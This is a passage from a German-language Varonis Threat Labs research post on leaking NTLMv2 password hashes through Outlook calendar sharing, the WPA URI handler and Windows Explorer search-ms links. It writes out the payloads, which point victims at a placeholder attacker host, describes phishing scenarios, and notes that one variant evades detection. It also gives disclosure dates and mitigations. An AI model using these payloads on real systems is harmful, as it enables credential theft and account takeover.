<p>Da kein <a href="https://csrc.nist.gov/glossary/term/salt">Salting (Hinzufügen eines zufälligen Werts zum Passwort, um vorberechnete Hash-Tabellen zu verhindern)</a> stattfindet, sind sie <strong>passwortäquivalent</strong>&nbsp;– Bedrohungsakteure können sich damit also authentifizieren, ohne das tatsächliche Passwort zu kennen, falls sie den Hash-Wert vom Server abrufen können.</p>
<p><img src="https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=1441&amp;height=950&amp;name=NTLM%2001%20Updated.png" width="1441" height="950" loading="lazy" alt="NTLM 01 aktualisiert" style="height: auto; max-width: 100%; width: 1441px; margin-left: auto; margin-right: auto; display: block;" srcset="https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=721&amp;height=475&amp;name=NTLM%2001%20Updated.png 721w, https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=1441&amp;height=950&amp;name=NTLM%2001%20Updated.png 1441w, https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=2162&amp;height=1425&amp;name=NTLM%2001%20Updated.png 2162w, https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=2882&amp;height=1900&amp;name=NTLM%2001%20Updated.png 2882w, https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=3603&amp;height=2375&amp;name=NTLM%2001%20Updated.png 3603w, https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=4323&amp;height=2850&amp;name=NTLM%2001%20Updated.png 4323w" sizes="(max-width: 1441px) 100vw, 1441px"></p>
<p style="text-align: center; font-size: 14px;"><em>Ein Beispiel für einen abgefangenen NTLM-v2-Hash.</em></p>
<h2>Wie können Angreifer NTLM-v2-Hashes verwenden?</h2>
<p>Angreifer verwenden in der Regel NTLM-v2-Hashes in zwei Arten von Angriffen: Offline-Brute-Force-Angriffe oder ein Authentifizierungs-Relay.</p>
<h3>Offline-Brute-Force</h3>
<p>Ein Offline Brute-Force-Angriff ist ein Angriff, bei dem der Angreifer Zugriff auf eine Kopie des NTLM-v2-Hash des Benutzerpassworts hat. Er kann dann einen Computer verwenden, um alle möglichen Passwörter zu generieren und sie nacheinander mit dem Hash abzugleichen, bis er einen Treffer findet.</p>
<p>Da das Brute-Forcing des Passworts nur auf dem Rechner des Angreifers durchgeführt wird, hinterlässt der Angriffsversuch keine Spuren im Netzwerk und ist somit nicht erkennbar. Diese Technik ist so weit verbreitet, dass es sogar ein kostenloses Webtool, <a href="https://ntlm.pw/">ntlm.pw</a>, gibt, mit dem das tatsächliche Passwort abgerufen werden kann, wenn es gefunden wird. Das verdeutlicht nochmals, welche Gefahren dieser Hash und leicht zu knackende Passwörter bergen.</p>
<h3>Authentifizierungs-Relay</h3>
<p>Ein Authentifizierungs-Relay-Angriff ist eine Art von Angriff, bei der der Bedrohungsakteur eine NTLM-v2-Authentifizierungsanfrage abfängt und an einen anderen Server weiterleitet.</p>
<p>Der Computer des Opfers sendet dann die Authentifizierungsantwort an den Server des Angreifers. Dieser kann die Informationen verwenden, um sich auf dem Server zu authentifizieren, das das Opfer kontaktieren wollte.</p>
<h2>Leaks von NTLM-v2-Hashes mit Outlook:</h2>
<p>Outlook ist das Standard-E-Mail- und Kalendertool für die Microsoft-365-Suite und wird von Millionen Menschen auf der ganzen Welt sowohl für geschäftliche als auch für private Zwecke verwendet.</p>
<p>Eine der Funktionen von Outlook ist die Möglichkeit, Kalender zwischen Benutzern zu teilen. Wie Varonis Threat Labs herausgefunden hat, kann diese Funktion jedoch ausgenutzt werden, indem mehrere Header in einer E-Mail versandt werden. Dadurch wird ein Authentifizierungsversuch ausgelöst, bei dem das gehashte Passwort weitergeleitet wird.</p>
<h3>Der Outlook-Exploit:</h3>
<p>Um diesen Exploit erfolgreich auszuführen, müssen einer E-Mail zwei E-Mail-Header hinzugefügt werden:</p>
<p style="font-weight: bold;">Exploit-Header:</p>
<p>"Content-Class" = "Sharing"</p>
<p>"x-sharing-config-url" = \\(Attacker machine)\a.ics</p>
<ol>
<li>"Content-Class" = "Sharing" – Hiermit wird Outlook mitgeteilt, dass diese E-Mail Inhalte enthält, die freigegeben werden sollen.</li>
<li>"x-sharing-config-url" = \\(Attacker machine)\a.ics – Die zweite Zeile verweist das Outlook des Opfers auf den Computer des Angreifers.</li>
</ol>
<h3>Angriffsszenarien</h3>
<ol>
<li>Ein Angreifer erstellt eine E-Mail-Einladung an das Opfer und verweist den „.ICS“-Dateipfad auf den vom Angreifer kontrollierten Computer. Durch das „Abhören“ eines vom Angreifer kontrollierten Pfads (Domain, IP, Ordnerpfad, UNC usw.) kann dieser Pakete mit Verbindungsversuchen abfangen. Diese enthalten den Hash, mit dem er versucht, auf die Ressource zuzugreifen. Viele verschiedene Tools werden für solche Abhörangriffe verwendet. Im obigen Beispiel wurde Responder.py eingesetzt (das Tool der Wahl für jeden SMB- und NTLM-Hash-Angriff).</li>
<li>Wenn das Opfer in der Nachricht auf die Schaltfläche „Diesen iCal öffnen“ klickt, versucht sein Computer, die Konfigurationsdatei auf dem Computer des Angreifers abzurufen, wodurch der NTLM-Hash des Opfers während der Authentifizierung offengelegt wird.</li>
</ol>
<h2>Leaks von NTLM-v2-Hashes mit URI-Handlern und WPA</h2>
<p>URI-Handler, auch bekannt als URI-Schemata oder Protokoll-Handler, sind der Teil eines Betriebssystems, mit dem Anwendungen sich als Softwareprotokoll oder spezifisches Tool registrieren können, das für bestimmte Typen von Uniform Resource Identifiers (URIs) verwenden werden soll.</p>
<p>URI-Handler ermöglichen eine nahtlose Integration zwischen verschiedenen Anwendungen, so dass Sie mit einem einfachen Klick auf einen Link Webseiten öffnen, E-Mail-Clients starten, Anrufe initiieren oder andere benutzerdefinierte Aktionen durchführen können. Gängige Beispiele sind etwa „http://“ oder „mailto://“.</p>
<p>Der Windows Performance Analyzer (WPA) ist ein umfassendes und funktionsreiches Tool, das im Windows Performance Toolkit und im Software Development Kit enthalten ist.</p>
<p>Da diese Funktion standardmäßig integriert ist, wird sie letztendlich auf den Computern vieler Entwickler verwendet. WPA installiert, wie viele andere Programme auch, standardmäßig einen URI-Handler für „WPA://“, damit das Programm automatisch gestartet wird, wenn ein Benutzer auf einen WPA-Link klickt.</p>
<p style="text-align: center;"><img src="https://www.varonis.com/hs-fs/hubfs/WPA%20request.png?width=1100&amp;height=534&amp;name=WPA%20request.png" width="1100" height="534" loading="lazy" alt="WPA-Anfrage" style="height: auto; max-width: 100%; width: 1100px; margin-left: auto; margin-right: auto; display: block;" srcset="https://www.varonis.com/hs-fs/hubfs/WPA%20request.png?width=550&amp;height=267&amp;name=WPA%20request.png 550w, https://www.varonis.com/hs-fs/hubfs/WPA%20request.png?width=1100&amp;height=534&amp;name=WPA%20request.png 1100w, https://www.varonis.com/hs-fs/hubfs/WPA%20request.png?width=1650&amp;height=801&amp;name=WPA%20request.png 1650w, https://www.varonis.com/hs-fs/hubfs/WPA%20request.png?width=2200&amp;height=1068&amp;name=WPA%20request.png 2200w, https://www.varonis.com/hs-fs/hubfs/WPA%20request.png?width=2750&amp;height=1335&amp;name=WPA%20request.png 2750w, https://www.varonis.com/hs-fs/hubfs/WPA%20request.png?width=3300&amp;height=1602&amp;name=WPA%20request.png 3300w" sizes="(max-width: 1100px) 100vw, 1100px"><span style="font-size: 14px;"><em>Der URI-Handler verwendet dann Windows Edge, um die WPA-Anfrage zu verarbeiten.</em></span></p>
<p style="text-align: center;"><img src="https://www.varonis.com/hs-fs/hubfs/Open%20WPA%20application.jpg?width=1428&amp;height=328&amp;name=Open%20WPA%20application.jpg" width="1428" height="328" loading="lazy" alt="WPA-Anwendung öffnen" style="height: auto; max-width: 100%; width: 1428px; margin-left: auto; margin-right: auto; display: block;" srcset="https://www.varonis.com/hs-fs/hubfs/Open%20WPA%20application.jpg?width=714&amp;height=164&amp;name=Open%20WPA%20application.jpg 714w, https://www.varonis.com/hs-fs/hubfs/Open%20WPA%20application.jpg?width=1428&amp;height=328&amp;name=Open%20WPA%20application.jpg 1428w, https://www.varonis.com/hs-fs/hubfs/Open%20WPA%20application.jpg?width=2142&amp;height=492&amp;name=Open%20WPA%20application.jpg 2142w, https://www.varonis.com/hs-fs/hubfs/Open%20WPA%20application.jpg?width=2856&amp;height=656&amp;name=Open%20WPA%20application.jpg 2856w, https://www.varonis.com/hs-fs/hubfs/Open%20WPA%20application.jpg?width=3570&amp;height=820&amp;name=Open%20WPA%20application.jpg 3570w, https://www.varonis.com/hs-fs/hubfs/Open%20WPA%20application.jpg?width=4284&amp;height=984&amp;name=Open%20WPA%20application.jpg 4284w" sizes="(max-width: 1428px) 100vw, 1428px"><em><span style="font-size: 14px;">Nachdem Edge einen WPA-Link erhalten hat, versucht es, die WPA-Anwendung zu öffnen, und es wird eine Warnung ausgegeben.</span></em></p>
<p>Das Interessante daran: WPA versucht, sich mithilfe von NTLM v2 über das offene Web zu authentifizieren.</p>
<p style="text-align: center;"><img src="https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=1441&amp;height=950&amp;name=NTLM%2001%20Updated.png" width="1441" height="950" loading="lazy" alt="NTLM 01 aktualisiert" style="height: auto; max-width: 100%; width: 1441px; margin-left: auto; margin-right: auto; display: block;" srcset="https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=721&amp;height=475&amp;name=NTLM%2001%20Updated.png 721w, https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=1441&amp;height=950&amp;name=NTLM%2001%20Updated.png 1441w, https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=2162&amp;height=1425&amp;name=NTLM%2001%20Updated.png 2162w, https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=2882&amp;height=1900&amp;name=NTLM%2001%20Updated.png 2882w, https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=3603&amp;height=2375&amp;name=NTLM%2001%20Updated.png 3603w, https://www.varonis.com/hs-fs/hubfs/NTLM%2001%20Updated.png?width=4323&amp;height=2850&amp;name=NTLM%2001%20Updated.png 4323w" sizes="(max-width: 1441px) 100vw, 1441px"><span style="font-size: 14px;"><em>Der abgefangene NTLM-v2-Hash</em></span></p>
<p>Normalerweise sollte NTLM v2 verwendet werden, wenn versucht wird, sich bei internen IP-adressbasierten Diensten zu authentifizieren. Wenn der NTLM-v2-Hash jedoch über das offene Internet übertragen wird, ist er anfällig für Relay- und Offline-Brute-Force-Angriffe.</p>
<h2>Der WPA-Exploit</h2>
<p>Der gesamte Payload ist simpel und besteht aus nur drei Teilen.</p>
<ol>
<li>Vollständiger Payload:<br>wpa:////&lt;Angreifer-IP&gt;/bla<br>wpa:// – der URI-Handler: In diesem Teil wird dem Betriebssystem mitgeteilt, dass dieser Link in WPA zu öffnen ist.</li>
<li>//&lt;Angreifer-IP&gt; – hier wird der Computer des Opfers angewiesen, über SMB auf den Computer des Angreifers zuzugreifen.<br>Normalerweise wird ein SMB-Pfad mit einem Backslash (\\&lt;path&gt;) geschrieben, aber WPA akzeptiert auch normale Schrägstriche, die URL-freundlicher sind.&nbsp;</li>
<li>/bla – hiermit wird dem Computer des Opfers mitgeteilt, auf welche Datei er zugreifen soll. Im Beispiel oben ist es ein falscher Zufallsdateipfad.</li>
</ol>
<h3>Angriffsszenario</h3>
<ol>
<li>Ein Angreifer sendet eine Köder-E-Mail an ein Opfer und in der E-Mail befindet sich ein Link zu https://com</li>
<li>Beim Klicken erstellt die bösartige Website eine automatische Weiterleitung und leitet das Opfer zum Payload wpa:////bösartigesite.com/bla weiter</li>
<li>Wenn das Opfer auf die Schaltfläche „WPA öffnen“ klickt, erhält der Angreifer sein gehashtes NTLM-v2-Passwort.</li>
</ol>
<h2>Leaken von NTLM-v2-Hashes mit dem Windows-Explorer</h2>
<p>WPA-Angriffe wirken vielleicht wie eine einfache Möglichkeit für Bedrohungsakteure, sich Zugang zu verschaffen, aber die meisten Benutzer sind keine Entwickler und haben wahrscheinlich kein WPA installiert.</p>
<p>Wir bei Varonis Threat Labs haben weiter nachgeforscht und festgestellt, dass wir denselben Angriff mit dem Prozess <em>explorer.exe</em> des Windows-Dateimanagers durchführen können. Hinweis: Mit <em>explorer.exe</em> ist nur der Prozess selbst gemeint, nicht das Produkt.</p>
<p>Mit <em>Explorer.exe</em> können Sie Ihre Dateien und Ordner durchsuchen, Dateien kopieren und verschieben sowie Ordner erstellen und löschen. <em>Explorer.exe</em> enthält außerdem eine leistungsstarke Suchfunktion, mit der Sie Dateien schnell und einfach finden können.</p>
<p>Um <em>explorer.exe</em> auf das Web zu verweisen, gibt es das URI-Handle „search-ms“, das die Suche von <em>explorer.exe</em> aktiviert. Damit können bei Bedarf auch erweiterte Suchparameter festgelegt werden.</p>
<h2>Exploits für den Windows-Explorer</h2>
<p>Wir haben in der Dokumentation von Microsoft zwei einzigartige Parameter gefunden, deren Verhalten und erwartete Werte weniger bekannt sind: die Parameter „subquery“ und „crumb“.</p>
<p>Die erste Methode, um NTLM-v2-Hashes zu exfiltrieren, ist der Parameter <a href="https://learn.microsoft.com/en-us/previous-versions/windows/desktop/legacy/cc144086(v=vs.85)">subquery</a>:</p>
<p>search-ms://query=poc&amp;subquery=\\(Gerät des Angreifers)\poc.search-ms</p>
<ol>
<li>search-ms:// – der URI-Handler: Hiermit wird dem Betriebssystem mitgeteilt, dass dieser Link in der <em>exe</em> geöffnet werden soll.</li>
<li>query=poc – falsche Suchanfrage</li>
<li>&amp;subquery=\\(Gerät des Angreifers)\poc.search-ms – Pfad zur .search-ms- Datei. Normalerweise würde sollte hier ein Pfad zur auszuführenden Subquery-Datei stehen, aber der Angreifer kann damit den Rechner des Opfers dazu bringen, sich mit einem Remote-SMB zu verbinden. Dadurch kann er den Hash stehlen.</li>
</ol>
<h3>Angriffsszenario</h3>
<ol>
<li>Ein Angreifer erstellt mithilfe des oben beschriebenen Exploits einen bösartigen Link. Da der Windows-Explorer eine vertrauenswürdige Windows-Anwendung ist, haben viele Benutzer keine Bedenken, darauf zu klicken.</li>
<li>Um dem Opfer den bösartigen Link zu schicken, können Angreifer beispielsweise E-Mail-Phishing oder gefälschte Website-Werbung verwenden, oder sogar den Link direkt über soziale Medien versenden.</li>
<li>Sobald das Opfer auf den Link klickt, erhält der Angreifer den Hash und kann dann versuchen, das Passwort des Benutzers offline zu knacken.</li>
<li>Sobald der Hash geknackt und das Passwort extrahiert wurde, kann der Angreifer es verwenden, um sich als Benutzer bei der Organisation anzumelden. <span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; background-color: transparent; color: var(--neutral-700);">Mit diesem Payload versucht die </span><em style="font-family: inherit; font-size: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; background-color: transparent; color: var(--neutral-700);">explorer.exe</em><span style="font-family: inherit; font-size: inherit; font-style: inherit; font-variant-ligatures: inherit; font-variant-caps: inherit; font-weight: inherit; background-color: transparent; color: var(--neutral-700);">, Dateien mit der Erweiterung .search-ms zu suchen.</span></li>
</ol>
<p>Wenn der Computer des Opfers versucht, eine Verbindung zum Computer des Angreifers herzustellen, um die Datei abzurufen, wird der NTLM-v2-Hash an diesen Angreifer gesendet.</p>
<p>Diese Methode führt dazu, dass Runndll32 mit dem folgenden Parameter geöffnet wird:<br>rundll32.exe C:\Windows\system32\davclnt.dll,DavSetCookie &lt;Domain des Angreifers&gt; http:// &lt;Domain des Angreifers&gt;/poc.search-ms</p>
<p style="text-align: center;"><strong><img src="https://www.varonis.com/hs-fs/hubfs/NTLM%20popup.jpg?width=1100&amp;height=626&amp;name=NTLM%20popup.jpg" width="1100" height="626" loading="lazy" alt="NTLM-Popup" style="height: auto; max-width: 100%; width: 1100px; margin-left: auto; margin-right: auto; display: block;" srcset="https://www.varonis.com/hs-fs/hubfs/NTLM%20popup.jpg?width=550&amp;height=313&amp;name=NTLM%20popup.jpg 550w, https://www.varonis.com/hs-fs/hubfs/NTLM%20popup.jpg?width=1100&amp;height=626&amp;name=NTLM%20popup.jpg 1100w, https://www.varonis.com/hs-fs/hubfs/NTLM%20popup.jpg?width=1650&amp;height=939&amp;name=NTLM%20popup.jpg 1650w, https://www.varonis.com/hs-fs/hubfs/NTLM%20popup.jpg?width=2200&amp;height=1252&amp;name=NTLM%20popup.jpg 2200w, https://www.varonis.com/hs-fs/hubfs/NTLM%20popup.jpg?width=2750&amp;height=1565&amp;name=NTLM%20popup.jpg 2750w, https://www.varonis.com/hs-fs/hubfs/NTLM%20popup.jpg?width=3300&amp;height=1878&amp;name=NTLM%20popup.jpg 3300w" sizes="(max-width: 1100px) 100vw, 1100px"></strong><span style="font-size: 14px;"><em><span style="font-weight: normal;">Ein Beispiel für das Popup, das das Opfer dann sieht. Durch Klicken auf die Schaltfläche „Im Explorer öffnen“ wird der Hash des Benutzers an den Angreifer gesendet.</span></em></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><em><span style="font-weight: normal;"><img src="https://www.varonis.com/hs-fs/hubfs/NTLM_04_V2.jpg?width=720&amp;height=360&amp;name=NTLM_04_V2.jpg" width="720" height="360" loading="lazy" alt="NTLM_04_V2" style="height: auto; max-width: 100%; width: 720px; margin-left: auto; margin-right: auto; display: block;" srcset="https://www.varonis.com/hs-fs/hubfs/NTLM_04_V2.jpg?width=360&amp;height=180&amp;name=NTLM_04_V2.jpg 360w, https://www.varonis.com/hs-fs/hubfs/NTLM_04_V2.jpg?width=720&amp;height=360&amp;name=NTLM_04_V2.jpg 720w, https://www.varonis.com/hs-fs/hubfs/NTLM_04_V2.jpg?width=1080&amp;height=540&amp;name=NTLM_04_V2.jpg 1080w, https://www.varonis.com/hs-fs/hubfs/NTLM_04_V2.jpg?width=1440&amp;height=720&amp;name=NTLM_04_V2.jpg 1440w, https://www.varonis.com/hs-fs/hubfs/NTLM_04_V2.jpg?width=1800&amp;height=900&amp;name=NTLM_04_V2.jpg 1800w, https://www.varonis.com/hs-fs/hubfs/NTLM_04_V2.jpg?width=2160&amp;height=1080&amp;name=NTLM_04_V2.jpg 2160w" sizes="(max-width: 720px) 100vw, 720px">Nachdem das Opfer auf den Link klickt, erhält der Angreifer seine gehashten Passwörter.</span></em></span></p>
<p style="text-align: center;"><span style="font-size: 14px;"><em><span style="font-weight: normal;"><img src="https://www.varonis.com/hs-fs/hubfs/NTLM%2015%20edited.png?width=1628&amp;height=843&amp;name=NTLM%2015%20edited.png" width="1628" height="843" loading="lazy" alt="NTLM 15 bearbeitet" style="height: auto; max-width: 100%; width: 1628px;" srcset="https://www.varonis.com/hs-fs/hubfs/NTLM%2015%20edited.png?width=814&amp;height=422&amp;name=NTLM%2015%20edited.png 814w, https://www.varonis.com/hs-fs/hubfs/NTLM%2015%20edited.png?width=1628&amp;height=843&amp;name=NTLM%2015%20edited.png 1628w, https://www.varonis.com/hs-fs/hubfs/NTLM%2015%20edited.png?width=2442&amp;height=1265&amp;name=NTLM%2015%20edited.png 2442w, https://www.varonis.com/hs-fs/hubfs/NTLM%2015%20edited.png?width=3256&amp;height=1686&amp;name=NTLM%2015%20edited.png 3256w, https://www.varonis.com/hs-fs/hubfs/NTLM%2015%20edited.png?width=4070&amp;height=2108&amp;name=NTLM%2015%20edited.png 4070w, https://www.varonis.com/hs-fs/hubfs/NTLM%2015%20edited.png?width=4884&amp;height=2529&amp;name=NTLM%2015%20edited.png 4884w" sizes="(max-width: 1628px) 100vw, 1628px"></span></em></span></p>
<p style="text-align: center; font-size: 14px;"><em>Das gleiche Muster wie „DavSetCookie“ in den Protokollen.</em></p>
<h3 style="text-align: left;"><strong>Ein bekanntes Muster </strong></h3>
<p>Diese Methode führt zu den gleichen Kompromittierungsindikatoren wie <a href="https://www.microsoft.com/en-us/security/blog/2023/03/24/guidance-for-investigating-attacks-using-cve-2023-23397/">CVE-2023-23397</a> – und wird teilweise durch die gleichen Erkennungsmechanismen erfasst – mit derselben DavSetCookie-Funktion.</p>
<p>Die zweite Methode, die wir gefunden haben, um NTLM-Hashes herauszuschmuggeln, ist die Verwendung des <a href="https://learn.microsoft.com/en-us/previous-versions/windows/desktop/legacy/cc144080(v=vs.85)">crumb-Parameters</a>:</p>
<p>search-ms://query=poc&amp;crumb=location:\\(Gerät des Angreifers)</p>
<ol>
<li>search-ms:// – der URI-Handler: Damit wird dem Betriebssystem mitgeteilt, dass dieser Link in <em>exe</em> geöffnet werden soll.</li>
<li>query=poc – falsche Suchanfrage</li>
<li>crumb=location:\\(Gerät des Angreifers) – mit dieser Ortseigenschaft unter dem crumb-Parameter kann der Benutzer einen Pfad für die Suche angeben. Ein Angreifer kann die Kombination aus crumb und Ort nutzen, um den Computer des Opfers dazu zu bringen, eine Verbindung zu einem Remote-SMB herzustellen. Dadurch kann dann der Hash gestohlen werden.</li>
</ol>
<h3>Angriffsszenario</h3>
<p>Dieser Exploit verwendet dasselbe Angriffsszenario wie der andere Exploit des Windows-Explorers.</p>
<ol>
<li>Ein Angreifer erstellt mithilfe des oben beschriebenen Exploits einen bösartigen Link.</li>
<li>Um dem Opfer den bösartigen Link zu schicken, können Angreifer beispielsweise E-Mail-Phishing oder gefälschte Website-Werbung verwenden, oder sogar den Link direkt über soziale Medien versenden.</li>
<li>Sobald das Opfer auf den Link klickt, erhält der Angreifer den Hash und kann dann versuchen, das Passwort des Benutzers offline zu knacken.</li>
<li>Sobald der Hash geknackt und das Passwort extrahiert wurde, kann der Angreifer es verwenden, um sich als Benutzer bei der Organisation anzumelden.</li>
</ol>
<p>Der crumb-Parameter kann einen spezifischen Ort verwenden, den <em>explorer.exe</em> als Suchbasis verwenden soll, also als Ausgangspunkt für die Suchabfrage. Diese Funktion ermöglicht es einem Angreifer, den Computer des Opfers anzuweisen, sich mit dem Computer des Angreifers zu verbinden und sich dort zu authentifizieren. Dadurch hat er die Möglichkeit, das Hash-Passwort zu stehlen.</p>
<p><em>Anders als beim subquery-Parameter gibt es in diesem Fall keine rundll32-Instanz – die gesamte Kommunikation erfolgt direkt von explorer.exe</em>. Dadurch werden also tatsächlich alle vorherigen Erkennungsmechanismen für CVE-2023-23397 umgangen.</p>
<p style="text-align: center;"><img src="https://www.varonis.com/hs-fs/hubfs/Three%20completed%20processes.jpg?width=1100&amp;height=616&amp;name=Three%20completed%20processes.jpg" width="1100" height="616" loading="lazy" alt="Drei abgeschlossene Prozesse" style="height: auto; max-width: 100%; width: 1100px; margin-left: auto; margin-right: auto; display: block;" srcset="https://www.varonis.com/hs-fs/hubfs/Three%20completed%20processes.jpg?width=550&amp;height=308&amp;name=Three%20completed%20processes.jpg 550w, https://www.varonis.com/hs-fs/hubfs/Three%20completed%20processes.jpg?width=1100&amp;height=616&amp;name=Three%20completed%20processes.jpg 1100w, https://www.varonis.com/hs-fs/hubfs/Three%20completed%20processes.jpg?width=1650&amp;height=924&amp;name=Three%20completed%20processes.jpg 1650w, https://www.varonis.com/hs-fs/hubfs/Three%20completed%20processes.jpg?width=2200&amp;height=1232&amp;name=Three%20completed%20processes.jpg 2200w, https://www.varonis.com/hs-fs/hubfs/Three%20completed%20processes.jpg?width=2750&amp;height=1540&amp;name=Three%20completed%20processes.jpg 2750w, https://www.varonis.com/hs-fs/hubfs/Three%20completed%20processes.jpg?width=3300&amp;height=1848&amp;name=Three%20completed%20processes.jpg 3300w" sizes="(max-width: 1100px) 100vw, 1100px"><span style="font-size: 14px;"><em>Beachten Sie die drei abgeschlossenen Prozesse, die zeigen, dass der Exploit nicht erkannt wurde.</em></span></p>
<h2>Reaktion von Microsoft</h2>
<p>Microsoft hat den Exploit CVE-2023-35636 für Outlook als „wichtig“ gekennzeichnet, mit der Bewertung 6.5. Am 12. Dezember 2023 wurde ein Patch für CVE-2023-35636 veröffentlicht.</p>
<p>Varonis hat Microsoft am 5. Juli 2023 über das Microsoft Security Response Center über die WPA-Sicherheitslücke und am 30. Juli 2023 über die Windows-Explorer-Sicherheitslücke informiert. Microsoft hat beide Tickets wegen „mäßigen Schweregrads“ geschlossen.</p>
<p>Ungepatchte Systeme bleiben für Bedrohungsakteure anfällig, die versuchen, gehashte Passwörter mithilfe der folgenden Methoden zu stehlen.</p>
<h2>Wie Sie sich vor NTLM-v2-Angriffen schützen können</h2>
<p>Es gibt mehrere Möglichkeiten, sich vor NTLM-v2-Angriffen zu schützen:</p>
<ul>
<li>SMB-Signaturen – SMB-Signaturen sind eine Sicherheitsfunktion, die den SMB-Datenverkehr vor Manipulationen und Man-in-the-Middle-Angriffen schützt. Das funktioniert mit digitalen Signaturen aller SMB-Nachrichten. Wenn ein Angreifer dann versucht, eine SMB-Nachricht zu ändern, kann der Empfänger die Änderung erkennen und die Nachricht ablehnen.<br><br>SMB-Signaturen sind standardmäßig auf Windows Server 2022 und höher sowie auf Windows 11 Enterprise Edition (ab dem Insider-Preview-Build 25381) aktiviert.</li>
<li>Blockieren Sie ausgehende NTLM v2 ab Windows 11 (25951). Microsoft hat die <a href="https://techcommunity.microsoft.com/t5/storage-at-microsoft/smb-ntlm-blocking-now-supported-in-windows-insider/ba-p/3916206">Option zum Blockieren der ausgehenden NTLM-Authentifizierung</a> hinzugefügt.</li>
<li>Erzwingen Sie die Kerberos-Authentifizierung, wenn möglich, und blockieren Sie NTLM v2 sowohl auf Netzwerk- als auch auf Anwendungsebenen.</li>
</ul></span>

					
					
          
					<div id="hs_cos_wrapper_module_171442515600417" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">









<div class="inline-blog-end-card">
	<div class="ibec-layout-flex">
		<div class="ibec-copy-flex">
			<h3 class="ibec-heading font-xcond">Wie soll ich vorgehen?</h3>
			<div class="ibec-description"><p>Im Folgenden finden Sie drei Möglichkeiten, wie Sie das Datenrisiko in Ihrem Unternehmen verringern können:</p></div>
		</div>

		<div class="ibec-feature-list">
			
			<div class="ibec-feature-row">
				<span class="ibec-feature-number weight-semibold">1</span>
				<div class="ibec-feature-copy"><p><a data-testid="link-with-safety" href="https://info.varonis.com/en/demo-request?hsLang=de" target="_blank" title="https://info.varonis.com/en/demo-request" data-renderer-mark="true">Vereinbaren Sie eine Demo mit uns</a>, um Varonis in Aktion zu erleben. Wir passen die Session an die Datensicherheitsanforderungen Ihres Unternehmens an und beantworten alle Fragen.</p></div>
			</div>
			
			<div class="ibec-feature-row">
				<span class="ibec-feature-number weight-semibold">2</span>
				<div class="ibec-feature-copy"><p><a data-testid="link-with-safety" href="https://www.varonis.com/hubfs/docs/DRA-sample.pdf?hsLang=en" target="_blank" title="https://info.varonis.com/hubfs/docs/DRA-sample.pdf?hsLang=en" data-renderer-mark="true">Sehen Sie sich ein Beispiel unserer Datenrisikobewertung an</a> und erfahren Sie, welche Risiken in Ihrer Umgebung lauern könnten. <a data-testid="link-with-safety" href="https://info.varonis.com/en/data-risk-assessment?hsLang=de" target="_blank" title="https://info.varonis.com/en/data-risk-assessment" data-renderer-mark="true">Varonis DRA</a> ist völlig kostenlos und bietet einen klaren Weg zur automatischen Sanierung.</p></div>
			</div>
			
			<div class="ibec-feature-row">
				<span class="ibec-feature-number weight-semibold">3</span>
				<div class="ibec-feature-copy"><p>Folgen Sie uns auf<a data-testid="link-with-safety" href="https://www.linkedin.com/company/varonis" target="_blank" title="https://www.linkedin.com/company/varonis" data-renderer-mark="true"> LinkedIn</a>, <a data-testid="link-with-safety" href="https://www.youtube.com/channel/UCE9xUuH4lhIUDOFR1OHlNNg" target="_blank" title="https://www.youtube.com/channel/UCE9xUuH4lhIUDOFR1OHlNNg" data-renderer-mark="true">YouTube</a>und <a data-testid="link-with-safety" href="https://twitter.com/varonis" target="_blank" title="https://twitter.com/varonis" data-renderer-mark="true">X (Twitter)</a>, um kurze Einblicke in alle Themen der Datensicherheit zu erhalten, einschließlich Data Security Posture Management (DSPM), Bedrohungserkennung, KI-Sicherheit und mehr.</p></div>
			</div>
			
		</div>
	</div>
</div></div>

          <div class="blog-post-author">
            
            
            <div class="blog-post-author-image-container">
              <img class="blog-post-author-image" src="https://www.varonis.com/hubfs/dolev-taler.jpg" alt="Dolev Taler">
            </div>
            
            <div class="blog-post-author-info">
              <span class="blog-post-author-name text-size-lg weight-semibold">Dolev Taler</span>
              
              <span class="blog-post-author-bio static-text-md weight-regular">Dolev ist ein Sicherheitsforscher bei Varonis Threat Labs. Er liebt die Kopfgeldjagd, Windows-Interna und das Finden komplizierter Lösungen für einfache Probleme.</span>
              
            </div>
            
          </div>
        </article>
      </div>
    </div>

    
  </div>
  

</main>
<section class="blog-listing-conversion-panel-section section dark-theme  " style=" background-image: url(https://www.varonis.com/hubfs/Varonis%20Background%20Conversion%20Panel.png);
                                                                                                                                           background-repeat: no-repeat; background-size: cover; background-position: center;">
  <div class="container">
    <div class="bl-layout-flex">
			<div class="bl-copy-flex">
				

				<h2 class="bl-cp-heading display-default display-size-xl weight-semibold">Testen Sie Varonis gratis.</h2>

				<div class="bl-cp-subheading text-size-lg weight-regular">Detaillierte Zusammenfassung Ihrer Datensicherheitsrisiken<br>Umsetzbare Empfehlungen, die auf Ihre Bedürfnisse zugeschnitten sind<br>Ohne Bedingungen und Auflagen</div>
			</div>
			
      
      <div class="blog-listing-conversion-panel-ctas-container button-horizontal-group">
        
        
        <a class="blog-listing-conversion-panel-ctas button-defaults primary-blue  " href="https://info.varonis.com/de/data-risk-assessment-2023?hsLang=de">
          Erste Schritte
        </a>
        
        
